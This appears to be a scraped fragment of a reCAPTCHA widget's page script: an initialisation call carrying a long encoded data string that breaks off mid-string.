      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQIwpY1K0HDuj9vw7sACAnDni3DuGPCl3VzMlM4BsOpw592HMKFLTzDucOFwpnDlcOrTsORXcKZwrfDiSTDncOMY1Acw6/[base64]/DksOUwq14w6MlJMOhNQzDtxLCiD4iw6g1w4rDq8K0w5vChXIkCkR+UsO2BMOvH8Orw7rDlR9ewr/CiMO8TSszQsOUXsOIwqPDhcOmPCjDkcKGw5QGw7QwSwPDgMKQbSXCoHJAw7rChMKwfcKXwqrCg085w5zDkcKWDsO9MsOIwqQDNGnCvwMrZ0xWwoDCvSEnPsKQw7fCribDgMO5wrwqHzrCtn/Ci8OKwqhuAn9cwpcwQF7CuB/Cg8OjTSs4wrDDvhgvVUEIelIiSzXDgSFtw5cxw6pNHsKyw4h4S8O/QsKtwrJ1w44ncRt4w6zDgFZ+w4VTE8Odw5UHwpfDg17Cgxkad8ODw6ZSwrJ3ZMKnwq/DrBLDkwTDvsKYw7/DvVtPXThgwrnDtxcEw4/CgRnCi1XCikMbwqZAdcK8w44/wpNhw7wkEsKaw53ChMKew7d6SE7DusOiPyMJAcKbWcOSOh/DpsOMA8KTBg5bYcKeYE7CgMOWw7nDjcO2IiTDrsOrw4LDusK0PR8ZwpfCu0XCkWwvw48SBsK3w7sCwpcWUsK1wrHChgbCsy49wonCi8KbAiLDtsO/[base64]/CscK5w5nDkBYEwrl6wrvDgMOew6wGw7nDk8O9UXUxwqhQZjlTwrjCslBPWsOHwoDCvHheaGDCgXcxw7nCjmg8w5/[base64]/DuMK3w4/[base64]/CncOPKWDDnFQFHsOFPGQww4/DkcOreF3DqkQoX8OmwqtSY2V1dQfDjsKawrFbW8OBLHzCsjnCocKSw4Bhwo8gwoPDg2LDqk1qwpTCtcKswodaDcKID8OKMSvCpMKxZ1ILwpt7JVgTZFfDlcKzwpA2SVlaEsKZw7XCj1PDpMKHw6N4w7V7wqvDi8KEOUcoecOmJRXCgm/DncORw7BfNXzCgsODSW7Cu8Kgw6ATw5h4woVfIWjDsMONB8KUWsK9XVVYwrbDnkl5LTDChXlIE8KNAzx1wonCgcKREUXDnMK2AcKpw7/CsMO+E8O1woEuwqvDnsKZFcOgw7/CvsKwbsKTD1DCtD/[base64]/[base64]/DhA7DnDPDmF5/[base64]/wrI6C8KOMcK5QU/Dl8OlwrDCicOEIMO9an1+HVVkw5DCthsyw6rDj3TCglsbwqvCscOuwqzDpz3CkMOCHHEQSMKjw4TCnU4NwozDusOZwpbDqMKzPArCpmtvACMYVA/DsXXCk3LCjlg5wrAWw4DDu8KnbEk7w6/[base64]/Cj8KxBzXCkHNOwrkxXsK+TcObw7fCosONwplSw67DiDLCmsOmwp3CuHslw7rCscKHwow4w651BsOIw7EPGsO5FmA/wr7CnsKbw4wWw5VawoTCtsKtG8OkCMOKIMKpRMK3w4AwcCDDlGnDicOMwqYhWcOIVMK/Bn/Di8KawpNjwpnCpBbDk0TCl8Ofw7Bxw68UYMKSwpvClMO/IMK4SsOVwq/Dl0gqw5NPFzF8wrATwqoMwrYUUCZBwr7CkhBPc8KGw5sew5TDjVXDrDBDZG3DmXjClMOQwrhyworCg0rDusO9wqXDkMOMRydTwq3CqcO4SsOxw4nDgkzCvHLCksONw5/DmcK7DU7DrkrCsFXDicKCHcOAfUpeaFsSw5XDuQlAw5DDtcOTY8Okw73DvFJSw7VWdcOkwokAJgJ/ATXDul/CmlpOcsOIw4BBZ8O2wqsFXifCs2w9w47DuMKqJcKKVcKxAcO8wpbDg8KJwr9RwrhgRcOpMmLCnVEuw5fDoinDoC8bw4cNJsOfw4x5wqnDksK5wqYZbDAwwpPCksOjVnTCmMKpQcKxw7I/woIiDMOHRcOwI8KswrwRfcOoPSrCj2BdT1QnwoXDumQNwoTDmsK+csK4VsOSwrLDmMOWaXLDs8ODM2MRw73ClMOwL8KhK2nDgsK/WCPCh8Kxwrpgw5BOwo3DncKTclJbAMOocHPCkElZXsKHLgjDsMK7woxHODXCvhrCpSfCmBTDsmwCw7tyw7DCh2LCjidHUcO+c3oiw7nDtsOqMVPDhg/CocONw6UIwpYUw7kiaiDCohbCtsKbw7JGwpEvQVY+wpMvJ8K5EMOvbcOLw7Nlwp7DrXIcw4bDtMOyXhrCtMO1wqdgwofDjcKLJcOrA0LDux3CgWLCsX3DqgbDpykVwpFqwp/CpsO6wqMmw7YKM8OhVC1Aw6XDssOow7/DmjF7w4RGwp/CmMK5w5gsYh/Cq8OOZMOCwod/[base64]/DpMOcHMO/IGTDusK2w6pgMh8KA8OzwpUaD2E3w6MgI8O1wqIZAQvCtkLCm8Kkw6wWZcKENMOPwrLCjcOdwrlkJMKdWMKyesK2w7oKRMOTFR18L8K3KgvCk8Omw65tEMOrJz7Dq8Kuwp/DhcKhwpBKWURUJxc3woHCklsbw60dQlXDryfCgMKpF8Ocw4nDlR8YR2nCrSDDgknCt8KUJsK5w6PDjgbCmxfDmMOsamAaa8OmKMKkcko4DEJ8wqbCuDVvw5TCvsKzwqgWw7nClcK2w7oKD2QiMcOFw5/DhD9KScO3ZSICI1sDwo8Af8K9wqzCpUNyPWYwBMOgwotTwp9DwqDDg8OIw4A4F8OTYsOmRifDocKSwoV7aMKVLhpNP8OHIiPDqwwpw4s8J8O/J8O0wr1URBNOQsKuLFPDoD1qADbDk1nDrmVXVMOLw4PCn8KvZzxTwoETwrtow49EcDUWwqNtwqPCsD/[base64]/RSNsEsKxDXTCtTTCpMKqbsOYwpnDs8K5Czc2wo/DtsKbwoldw5zCrzPCiMOsw6/[base64]/DscKqw7gceR/Dp8KZKR/DhMOgXk7DkzDCm1MzdMKqw4zCpsKowotPDcO+W8K+wpUCw7PCmzpQYcOVYsOSSRlsw7nDglxxwqANJsKeWsOwO2nDmn01H8OowrbCvGXCg8OEHsOnZ1JqGicWwrB5OiLCtX4xw7nClGrCu3cLDA/DhVPDt8OfwpZuw77DhMKVdsOQGipaAsOMwq41BVnDvsKbAsKhwrHCsCRNFMOmw7w1YsKyw6AXdCBDwopxw6HCsXhuesORw5HDgcORA8Kow4tAwodXwqB9w6V/KTxWwo7CiMOpWQfCgBYidMOUDcOXHsK7w7MpIBLDmsOFw67Cm8KMw4nCvTDDrCvDqwHCpEfCgRjCnsOLwrbDoXnCkGplcMKZworCkRnCi2nDv1kzw4RNwrvDqsK+w5TDqHwOC8OtwrTDscK7fMOJwqXDh8KVw6/Ct31Lw6hpwoRqw59+woLCsC9Mwo50QXzDgMOfCx3Dj1jDm8OzMcORwpt/w7NACsK0woDDmsOSGlvCt2YJHyLDhzVdwr1hw5/[base64]/DrXrDlMOYwqE3w6x8NTXDscKKSW/Dh8Omw5bCjsKCTzJ/I8K3wqrDrkIMdVQdwrcURU/[base64]/CmMKgw69ALDjDocK9W8OXCB7ClMKGwoHCkzoiwobDkV0iwoDCtAkxwoPDo8KKwqx2wqY+wq/DkcKwZcOgwpvCqHhMw7kPwpx+w6/DnMKlw5g3w61qBsO4MQPDv1/Dp8Ohw7Ugw4QBw6I7w6cncR1ALMK2G8KewrsZbUvDoSzChMO7CVkdNMKcIypAw70nw5fDrcOEw7bDjsKsCsKjKcOMTXjCmsKzB8Owwq/CmMOQAcKowrPCo2bDkUnDjzjDmSUxCsKSF8OCejzDvcOcC3Q+w6/CvBPCu2EzwqXDrMKkw4kkwqjCtcO2DMOJOcKcMsKHwr4qJyjDvXBbIzzClcOUTzQBK8KTwp8RwqM3YcOdw4FFw51jwqRrdcO/PMK8w5FMeQ5iw7xDwpzCn8OxRMOhST7CsMOGw7tBw6fDtMK7c8KMw73Dk8Ovwph/[base64]/RiVGD8OEwqjDsVgTdQxXWi/[base64]/NsKFY8KbwrnCvhd+ZwMGccKmw6fDnMO9KcKOw6NCwp0uKx9CwoPCnEUFw4DCnRwew4zClV52woU6w6/DkSoiwpJawrTCvcKEVX3Dlx5adMO4VsKdwozCscOWSg4DK8O5w43CgDvDq8KHw5TDuMOjKcKMSDg8RTMaw4/[base64]/[base64]/CoB9BYgR2w5nDm8ObeB7DhWt/[base64]/DrkTCpsK1IjRTwplPR0HCtsOAw6fDrVHDpgTDqcODFiVrwpg8w5QYeSYWUXQjciMCFMKuGcOmN8KDwo3CpQ3Dj8OUw6N0NARvC1XCi1UIw73CsMOmw5TCmmpawpbDkXNdw4LCul18w6EFM8OZwrRyPMKEw6o/[base64]/[base64]/[base64]/wpUecMKTN8OPAsOowqTDgMO4TsK/wqFuEHF4B8OjMcOMwq8awrhcZMKWwr8cLyhmw4gxdsKrwrR0w7HDqUB9SB3Do8OzwoHCpsO8GCjCnMK1wo0TwqB4w4FWPMKldldcOsKcXcKvAcOqdxXCvmAaw4zDnAQEw4BxwoY1w7/CplIfMsOmwoLDnVcnw6/Cr0PCk8KZCXLDhsO4OEZ5X2APAMOQwqbDq2TCocO7w5PDviLCncOsTiXDtAFCwodlw4s2wonClMK/w545RMKyXgvCvgjCqlLCuibDnVAlw6PCisKAPhdNw6shZcKuwqwmZ8KqYFggE8ODD8KFG8OSwpLCmHLCswgxFMOyFivCosORwqbDnzZEwqxyTcOdE8OswqLDsVpWwpLDqXwEwrPCrsK0woLDi8OGwp/Cu0nDhBRRw7HCgy/CvMOTIE4wworDncKdPSXCrMKhw4hFEW7CuSfCpsKRwqPDiAl6wpDCpQfCq8OJw4lOwrw3w7DDtw8FRcKtwrLClTsBL8OYQ8KXCyjDnsKUZDrCoMKNw40Kw5o9JQ/DmcO4w6kwFMOnwp4COMOVdcK2b8OuPw0Bw4g9wrgZw7nDhXTDnynCkMO5wo/Cl8KDPMKpw7/CmBbCisOOW8OiD1cfN38SIsOOw57Ciiw+wqLCo33ClFTDnwlpw6TDt8K6wrEzK1sowpPCkkPDt8OQLXwYwrZdccKHw5EOwoBHw4LDmnPDhmB2w7sbw6QKwo/Dq8KVwp/Do8OcwrcCCcK/wrPDhh7ClMOedXHCkFrCjsOJRyjCqMKhQFnCjMOowpA2Kj8owrLDsn4bDsOPecOQwq/ChxHCr8KlR8K1wpnDsRlZOFTCkRXDlsOYwoR+w73Dl8OZwrTCrmfDgcKCw5TDqhJywqHDpxPDo8KGXlQ5KTDDqcO+QDvDmMKxwrEOw5nCsEVXw6d+w4fDjwnCmsObw7PCtcOMHsOPNsK3JMOEB8KIw4tLUcOQw67DnXNLDcOIdcKtacORK8OjWx3CqMKWw6M/VD7CrgjDrcOjw7XCiQExwqt9wr3DpCHCkmNfwrrDvcOMw7vDn00kw7pPDsKZEMOMwp9DAsKsGn0tw63CnjrCjcKMwqg6DcKsfiN+woJ1wokjIGHDpQtCwo8xw5IYwo3DvkrCqGhdw6HDtwFgJlbClFNgwrPCmgzDjmrDrsKlakMvw6/DkivDoh/[base64]/XWwPwohHZsOfbsKcw7trUcKWLcOtOQI1w4/DssKgw5HDshXDh0/DlGoBw5dewp5swoXCjiliwoLCtggtKcKLwqJ2wrfCkMKdw54QwoI+L8KCc1HCgEh9PMOAAhs8w4bCg8K5ZsOeE08ow7t2YcKQNsK2w61pw7LCgsOfSAMyw4IUwoPDvyXCt8O7RsOnNB/Dh8OkwoFdw4sZwrLDjmDCnBdRw5Q3dTjDtyZTFcOWwoLCol0Tw5/CuMOlbHo/[base64]/Dnx/CssK9P0lIwq9oKW/DqcKzLcKgw499w75rw5rDvMKQw75xwq/[base64]/[base64]/DgQw3dkTDvxvDoHITbDrDgBcGwoHCixcMEcOHBH9seMOaw5rDkcOMw6DDqnkdecOiFcKaNcO3w40PCMODC8KXwo/DhF/CpsOcwpAHwobCqiQbE1rCksO5wqtRNF4Jw7FRw7IjTMK5w7zCsXUcw7A2MQ/CsMKOw5dLw5HDvsK/QcK9azVYIgdSSMOIwqPCpsK0XTxvw7k3w7zDhcOAw6gdw53DmCMqw4/ClDfCrRfCtsKEwoEkwrrCsMO/wp9bw57CjsO9wqvDgMKwQsKoMULDrFl0worCmsKfwqxfwrDDn8OGw5EnA2HDosOyw5ArwqJ/[base64]/DgcOcbGfCggvDhcKdFV/Cu8Kxw6XCgcKEekRIDldeGcOIw6MiBUTChlIXw6PDllxKw6s2wpjDiMOUKcO9w4PDh8KtAVHCrsO+A8KcwpVgwrfDh8KkDmHDiUkqw5zDl2QnTsKpZ2xBw7HDiMORw7zDk8KQAljCuh8bMcO7JcOrcMO+w6J/[base64]/wpxVRBLClsOww53DgsKKwqbDiwbDr1onw5/CuMKMWcOGfxbDtG7DnlPCh8KiQR01DjbCmF/[base64]/w5MVw5N1wobCs8KBYmPDq8KZLm52w7ggOBIww5LDgFTCp2rDiMOzw4g1XWvCgilkw73CtVLDpsKFbsKNcMKBYjzCi8KoCXnDoXo0UcK/fcOkw7gXw6lqHA97wr9Lw7ETTcOIN8KNw5B4CMOZwp/CvMKFBSRBw6pJw63DvXNcw6rDtsKgEzXCncK9wp85YMO7GsOpw5DDksKLE8KVUnluw4kuIMOlVsKMw7jDowdLwqZlOjhnwq/CsMKABsKhwowew6fDpsO9wqfCqwpHdcKAZ8O8LDXDolnCrMOkwqHDu8KnwprDhsO8QlJpwrE9ZHZzbMOLUQrCu8Kqf8KATcKPw77ChWDDpQgow5xQw7JYwr7DlWNfDMOywpXDkklow7JCWsKWwrLCoMOYw4YJCcKAFitCwobDrcK/c8K5aMKpG8K0wo0Ywr3DnmAswoNGCjltw4/DscOmw5vCq3QNIsOSw7DDkcOgeMKLM8KTQGEbwqNNwoPCjMOlw47CgsOTcMOvwqNPw7k9Z8OBwoTDlXZBZ8OGAcOmwop4KnjDn1vDpFbDjxLDn8K6w7Zlw6LDpsO/w793GjLDpQbDjBxhw7YWbSHCvlXCusO/w6hTAH4NwonCrMKPw6XCs8KDDAUrw4QHwq9MADN0OMKGSwDDtcK2w7rCtcK8w4HDv8O9wozDpmjCvsOaSRzCvxFKKHd/[base64]/CtsK+w5zCqMKbMW8JKHtZw7DDjQ1LfcOeY8OsNMOAwqwdw7vCvilfwohRwoVXwqMzV0YkwosETSpsA8OANsKnD1EzwrzDocKtw5rCtRZKcMKXfmDCr8OdC8KvX1DCg8O1woUOPMO6Q8K2w7cNbMOQLcK0w68ww7F4wrHDi8OuwpnCmi/Dq8KDwo9vOMKZHcKGesKLFjrDvsO4UlZrfidawpJBwq3ChsOewoAvwp3CoT4bwqnCncOgwqjClMOFwoTCn8OzJMKsF8OrUUchD8OGG8KRU8KRw6MOw7NfXAd2QcK0w7duQMOgwr/CosOKw6sgYQbCk8KbU8O1wozDvzrDuHAkwoBlwodvwqg5H8OcWsOiw407XWnDrnfCvkfCosOqSBs6Sj8tw7LDrlo7FsKmwphWwppdwpPDjGPDgcOrC8KmbcKJKcO8wrQ8wpopSmI8Llciwqwvw78Fw40caxzDl8K3ccO7w7VxwovCisKjw6LCunhBwp/Cg8K/IMKTwo7CocKqFE7ClxrDlMO8wr7CtMK2fcOQOQjDrcKkwp7DsCnCt8OSMT7CkMKUQkcXw4kQw6LDkCrDlWTDkMKuw75HGnvDiHvCrsKQfMOwCMOgR8OePwvCg1xEwqRzWcOFMhpzUQpnwq7DgcKDHEvCnMOmwr7Dt8KXUF0NBhHCvcO/[base64]/CqsOIG8ORAcKWwqJAMTlLwoTDs1MdTMKDwobDrsKpwqx3w7XCrjxKEx5uccKWAMKGwrlMwr9SP8KpcA9awr/CvlHDsVXCosK2w4nCrcKgwpNewodKLcKkw5zCucKOSH/[base64]/CscKcw5TDmWrDmsKywrpGCMK6D8OrFcKqw5BBw7jDonPDnlvCuE/DowTDoBTDucO/woFyw6bDjsKcwrtOw6hkwqQww4UMw7jDjMK5bRXDrm/DjAvCqcO3UMO7acKaDMOFScOYIcKKK1lifAjClsKJT8ObwqEhDBs0H8Ouw7tbO8OEZsOpCMOrw4jDgcOWw5VzbcO0AX/Cng3Du0HCqlbCokhYwo0nb00qTMKOwqXDr1/DuCIaw6jCsGPDuMO3LMKBwqZ2wpjCuMKmwrULw7jCjsKXw7plw7x4wqDDl8OYw6bCvTLDhhTCh8KnXjvClMKLBcOMwqjCoHjDjMKIw4J/[base64]/Cr2jDtjYlwpjCpsO5wp12E8KsPiB3XcK9w7g0wp/CtsKKGMKvUVBmwr/DmUjDnHE4CBfDksOAwpBDw7h8wq7CnzPCmcOWfcOqwo4lK8K9IMKgw6LCq00mZ8OWUWTDuTzDt2lpH8OKw6bCr3o0UcODwoRGFMKBcRbChsOYJcOzTcOlMBDCo8O4DsK/[base64]/DlcOTazwaMSBGw4BBRVADw5Yiwqo6AXjDgcKew6BEw5J9VCXDgcOHTS/Dni9bw6zClcK8cQTDix8jwoXDk8Kmw4TDsMKswp8PwodLAHMONMObw67Dmg/Cj0FlcQnDgMOEUMOcwr7DkcKNw7bCiMOZw4bCiyACwpxSEcKZF8O/w4HCmD0TwqUYEcKPKcOUwozDncKLwrkAIcKRwqxIK8KOSVR/w7TClcK+wr/DkC1keXN1EMKbwobDgRBkw5EhQsOAwpVmY8KFw5fDt3YVwoAdwrNOwqUgwpfCmhvCjsK5Bg7CpF3CqcOmFlzCpMK3ZQXCl8ONd18Tw6jCuGDDn8OgfcK0ejzClcKkw6DDtsKhwqLDu3cabyYGQsKwJWZWwr9of8O3wpttB3J/w4/CuzwnHxJPw6PDuMOBEMOZw7tow4Arw5cRwpDCgXh/KmlOAg0tJVDCpsOjYBAMOlTDsWTDlgfDosOYPUFkI0AlS8KywoXDiAN/ZQU2w63Do8OCNMOqwqMvKMO1YFAfAwzCksKGOx7CsxVfWMKowqTClcKMKsKgCMKQJyXDkMKFwp/CgSDCq3xgS8K6w7nDlsOQw7gbw7ADw5rCmXLDlzVWPcOAwp/[base64]/[base64]/DvMOEVxvDrj/DlMO4VMKcJS7Dh8KiIEUoXEtsdMOoN348w4hSA8Kfw4FEw5TDgVsTwrHDlcKRw5/DqsOGEsKObAQ3PQ0wKRzDocO9HW9NEcKjTwfCncOWw5HCs2wlw6/CjMORSS4DwqsZM8KNYMKqQDDCgcKdwpwvMmXDt8OMFcKcw5E4wrfDsCHCo1nDtB5Mwrs/wofDlsOvw5YXc3zDisOjw5TDvk0rwrnDlcKzMMObw5PDnjPCkcOtw5TCnMOmwpHDs8Ofw6jDq1/[base64]/CsQsiwrdDw6TDs8KQZMKTN8KywpNXwrooCkpVJQjDucK8wpDDhsK6B25dFcOzOhkCw5tWRHdZO8OhWMOVDi7CrHrCpHZnw6LCsEDDlRvCrUtew7x+VRsZCcKYcsKiKjNDfgBcH8K7wr/DmTPDlsO0w4XDjEjChcKfwrsVJVrCjMK7W8KrU2VfwpMhwpDDgcKXw5PCicKow6MOWcOKw4M8UsO6Ik86Y27CsCjCjTvDr8KcwrvCqsKiw5LCsF4dOcO7HyHDl8KEwoUvETXDj3bDrX3Dn8ONwoPCtMO/w69vFnDCrXXCh05nEMKFwonDtyXCik3CnURbNsOAwrQCKQdMH8K0wpwOw4jCqsOUw5dSwqvDkCsawp/[base64]/XnfDtsO0w4PCl8OmVcKRKB7CmyhIw4dOw7fCisK3wqrCisKORsKEw5sswo0Fw5PDvcOVIXQyXVd+w5VAwp4fwofCn8Kuw6vClA7DgGbDh8KHKSLDiMK+RcKQJsKuRMKbOT7DvcOGwqQHwrbCvzR3OS3CocKyw5kMQ8K4YUvCjz/Ct3AqwoNQSzVrwpYNZcKMMCPCqF3CjcK4wqpqwpccwqfCgHvDm8OzwotHwrcPwp1Rwo9pXXvCqsO8wqd0XMOiR8OcwqsERy1UaTgtOsOfw7sSw6/ChHEywqrCmHU4csK6K8K2fsKZTcKKw6xWScOFw4QCwpjDjCVAw7N+HcKww5dnChFhwo8xBG/DjE94wpBgCsOOw5LChMKjHS96wq5ECRPCsxTDicKmw7MmwoEDw7/DiFvCosOOwrTDg8OVZgdFw5jCiUfCmMOMenfDocONJsOpwo3CphrDjMO+BcOfZnjDtlZmwpXDnMK3F8OMwpTCvMOZw4nDlSBWw5vCjQJIwqNUwqgVwoHDuMOJdUTDlm9/XQkOYCVhCsOGw7sJLMOvwrBGw4TDvMKPMMO/wplXQA0pw6Z5OzdRw6g3NcOyLxczwp3DtcKewqx2eMK1ZsKuw4nCrcOewrF/wpfCk8O6DsK8wr3CvmnCnzMYEcOALQLCi3vCkFsBQW3DpcOMwoA/w795W8O3TivCp8ONw4/[base64]/YMO0esK3J8KPwrFawq5kwodawqoCVsKZXUnCtsKASAY5ZT0OA8OrQcKHHsKJwrsOWjzCtnTDqW3CncOGwoZiXQfCr8KHwrDCisKXwp3Cr8O+wqRadMKDYggmwrzDiMOqfQfDrX1Jc8O1P2/DucOMwpFPD8K2woZ0w5/DnMKrIRYsw5/CmsKmJxoww7fDkyLDpEbDs8O7KMOqJm0xw5PDvjzDjBLDrmI7w5AOE8O+wpLChxcfwoU5woQlf8KowpI/AHnDkzvCiMOlwrVcM8OOw6xfw6A7woJ7w6lFwrRow4HCjsKOJlfCj3Qkw50ewoTDjEfDu1N6w4Zkwq5Nw7Agw5zCuyctWMK5W8Ouw6jCisOqw6VrwpHDusOyw5PDoFIBwoABw7nDhiHCvHTDrFjCkX/CksOJw4HDn8OWXiZJwqkjwq7DjUrCv8Kpwr/DiUUEHUfDvsOIVXVHJsK4fEAywpjDpjPCs8KcDDHCg8OuNMKTw7DCk8Onw4fDv8KVwpnCrFBswosiGcKow6gHwpVKwpnDuC3DiMOENA7CjcOBaV7DqsONN15SF8OwZ8KNwojCvsOBwqrDhk04dgrDqcKtwrx/w4vChkTCosKpw7bDuMOvw7Nsw7vDrsOKRADDlQwBCmLDvBZxwolXfBfCoCzCicKeTQfDlsK/w5QxDyh0BcO2D8OKw7HDj8KVw7DCnRQ1FX/[base64]/DgXFsBcKIw4HCusK8wozCvsOhQMOowrXDgmBiADXCgX/DpRpwAsKQw7vDtCvDq3MDFsOzwpZMwr1qAzjCr00EbMKdwoLCjsOFw49ebMKUCcK8wq95wok7worDn8KAwo8wf2nCucKqwrcwwpg6G8OaZ8Kzw7PDuBcDT8OMGMOow5zCmcOHbAtow4zDpSzDiCzCny9HGmsMAx7ChcOWCQ0BwqHCmFzCmUTCqMK7wonDrcKKLjnDlk/DhyR3UijCgnbCtEXCpMOoOkzDiMKyw7TCpnZTwpECw4nCiErDhsKpWMKswovCocOaw7PDqSlbw4rCuwgvw7DDtcOWwpLCmB5JwofCjizCq8KXcsO5wpfConEzwp5XQDTCscKwwqgtwqlAZjIhw7HDrUdywpQmw5bDoiwqYR5zwqVBwpHDi1NLw69bw6nCrU7ChMO/PMOOw6nDqsOfcMOww6csecKAwr9PwpoCw4HCicOjFHZ3wq/CsMO4w5wMwqjCsFbDv8KTJX/DpDttw6HCusKow5Efw4QfYsOCRDxaYU0UIcOYAsOWwpU4dkzCksO8QVzDocOFwonDs8K/[base64]/ClcOGw5/DgsOZPlEGe8OOOiQiwos4McKZYMOyZsO5wp5Qw67DqsKpw712w7Bzf8Kow4bCjHvDtEpXw7vCmcOWNMK2wr0xCFLCiQfChcKRBsKsGsKSGTrCl2ETAMKlw5/CmsOrwrVPw6nDp8KOKsOLNHhiBsK4KCt2X0/CnsKEwoYTwrTDsF3DvcKpUcKRw7U3acKkw47CscK8RxDDl17DscKNY8ORw4fDtgnCuzQpOcOUNcK/w4fDqHrDtMKWwpvCusKbwqsgPhTCoMOIAkssRMKbwpM2w6kZwqjCuFd1w6AkwovDvgE3SWQ2KlbCu8OGXsKTawQww59pTsOLwop7UcKewqUrw4jDrGQYY8KEBGlHOcOddWXCr37CscONQyDDqkcJwp9ReDIyw5XDoEvCqBZ+D1Egw5/DqjMCwp1ewpRmwqlpC8KAw4/Dl3nDrMO0w5fDi8OTw75VfcOBw6gJwqMlwolbIMOBO8OVwr/[base64]/HMOvwog2w7LCvhBVfcKLEcOYHsKdA8OFeTbCpmnCoVfDucKkOcOMfcKZw5lheMKmLcO0wqoPwrwjCXpJYcOjVS/[base64]/DlcKUw4XDgMKhKsK5wpA2IMKCFMO0wpLCokjCpBdfEMKtwpc4IkJhQkQMHsOJbmDDscKLw7c8w4NbwpRJOgnDp3/ClsO6w47CkAUJw4fCtAFzw5PCj0PDuVQgK2fDl8KAw7HDrcKXwq9ww5fDtQPCicO6w5zCnE3CoD/[base64]/CkcKiXsKld18vUMOVMTUkXD0rwpbCtsOWK8OJw41SdCjDuVTCgsKoFhg8wocoIcODKwPCtcKGVxRiw4/Dn8KHO3BwKcKuwpNYKykiB8KkOw7CqVPDixF8XGXDhSYswp1owqElMg8AXXbDi8O/wqUWWcOoPgx4CMKgX0BJwrlPwrfDgG55cGvDjh/[base64]/CjmfDscOrwqhtOsOjw4FAX8OAexXCtAkAwo93SF7DlhbCkyPDr8OpbMKDUF7Cv8O5wq7DmBVDw4rCl8OwwqDClMOBQcKVPV9wBcKFw6M7HjrCpADCiQbDs8OmD2A5wpN4IBF9AcKfworCqcKseE/[base64]/GMKEw6Etw4PDlsOXw7FDSsKpRsORwrXDrHZfUgbCm33Cq1LDhcK3VsO6NzUFwoJuLH7CscKGLcKww7Mswrsuw4YbwoTDucKiwrzDnHk8GX/Dl8Ouw4TDpcO7w7/Dr2pMwrNRw5PDnybCmsOnU8KUwrHDo8Kee8OAUn8zJ8ORwrDDnwrCjMOhY8KPw7FTwpgbw7zDjMK2w7jDklnCmMK9OMKUwqjDvcKSTMOFw780w4ASw61UOsKBwqxIw6sBQlbCjUDDm8O4fcOIw5bCqmzCkxNVey7Cu8OEw4vDksOTwrPCvcOtwp/DoBXCqFMywrQKwpbDgMKuwrTCpsO2wqTCslDDpsKHKw18fzt2w5DDlQ/DlcK8eMOwHsO7w7DCkMOzPMKFw4nCglDDucO5aMOME03Do080wrR1w59dVcOwwrzCmwo/w49zHT5IwoPCsH3DsMKqVMO2w6rDjiUkcDjDiSF7d0bDu05Kw78jM8OewoxwSsK4wroOwpccGcK0HcKBw6PDvcKrwrpXIlLDsFPDiE4FewEIw4QVw5fCj8K5w6VpNcOZw43CtF/CpAnDlB/[base64]/CksO+w6Jow5MCX8OMw6pvw6VXwqXDv8Ozw7U6DyBWw5jDicKzUsK+UCnCuBBkwr3DnsKqw487LiNzw5fDjMOxaw5+w7/DpsK7f8Onw6LCgFkiJk3CocO+LMKBw4nDnXvCucKgwqLChsKRe11/TcKGwroAwr/CssO1wonCtC3DiMKDwooUc8O2wqFSQcKDwrVaMMKqJcKpw4t/[base64]/CcKmFMKbbcO7wpwmw4RUw6oDw4pjPwAZYx3DqWYUw43CvsO5Ji3Dm1zDg8ObwpBvwqrDmE7CrsO4HcKHDzwsAcOpYcK7MyPDmWvDqnBkYMKZw7HDsMKrw4nDrDHCq8Kmw4nDmnrDqhtvw5N0w7oTw743w6nDo8KowpXDjMOBw4N/S2IdOlvCu8OiwrUDDsKLVFU4w7oiw6DDv8KswoBAw7RbwrbCgMOkw5/CgMOawpElJ3PDl0bCr0A1w5cCw4dhw4jDgF4/[base64]/DqMOTw68zw5bCqSnDg8KIYcOtwrpHwop3w7RWC8O5SkjDuhJ8w6PCrsO+UFbCpQFEwq0OHcOcw5TDhxDCnMOGfVnDgcOlWiPDm8KrOlbCoiHDukgeQcK0w70Iwr7Dhg/CvcKVwq/[base64]/Cg8Kcw6vCuDfDl8O6NWtZdHLCh34kw71EwpJvw7nComANJMK5V8KoUMOZwrp3ccO3wpvDu8KhIxfCvsKCw4QVdsK/cFIewoZMLsKBTiw1CQQFwr18XhtrFsO5Y8OIFMOdw4nDhMKqw75cw65qKMOFwqA5QHBBw4TDnlkZRsOxdlhRwp7CvcORwr9Vw7zCtsKERMOWw5LDtTrCg8OvAMOnw5fDpB/CrCHCisKYwoA7woXDokXChcOqCcOWBm7DpsOdI8KCdMO4w70Kwql0w686OlfCmGHChyTCvsK2FgVFEjvCqEcBwpsHWD3Cj8K6UAIzEcKQw59jw5PCs2nDtMKLw4lxw5nDqcO3wqs/[base64]/CuT4bOMOdQ8K4wos8EXbDvcK2LcKDwp7DjwILw4/DhsKVJClcwrgnVMKOw71Ow4vCqgrDqSrDo27Dj1kmw5NBfCfDtkDCmsK8w7JEaBLDkMK/aUY/wr7DmcKRwoPDsBQRTMKFwq1Jw44TIcOTG8OUXcKsw4ITK8ObE8KsTMOKwr3Cq8KLZ0pQKQ5VHVhywqE3w63DnMKETsKHbk/DpsOKUWQ2BcOvIsOfwoLCoMOeLENlw5/Cl1LDtXXDu8K9w5vDuz8Yw4krExLCo0zDv8OXwrpzJgIcBCzCmGrCuxXDm8KeTsKTw43ChBEKw4PCkMKJZ8OPHcOowosdNMO1JjgNOsONw4VwLwpPPsOSw5B8BmNEw53DuVYZw4rDrMKdFsOPFUfDunw2emDDiy1SfMOyJMKxLcO/wpXDtcKdKSwmWMKqIxjDicKCwoRbS3whY8OnPhhtwrzCtMKAX8KqHMKqw7bCsMO5OsK1Q8KawrfCh8O/[base64]/w7PDgkfDuQvChsOqw63CsTMMbMKuwpdRTcKPYzPChnbCjMKawrxxwp/DiWrCjMKDb2EmwqDDo8OIb8KSGsONwrrDu1LCskgJTF/Dp8OHwrXDv8KOPmXDlsOdwrnCgmh5FlLCnsOgFcK+DHXDh8OLAsKLFnnDi8OfIcKAYCvDq8O5KcORw5AFw6gIwqjCrsKxAMOlw698wotSW2fCj8OcYMKrwr/[base64]/DncO4GDoCKnvDncOPw4pJQ8OxwrXCnHBww6LDuznCpsKSDsOPw4BVB1EfciRPwr1BeUjDvcKFO8OOUMKvbsKMwpz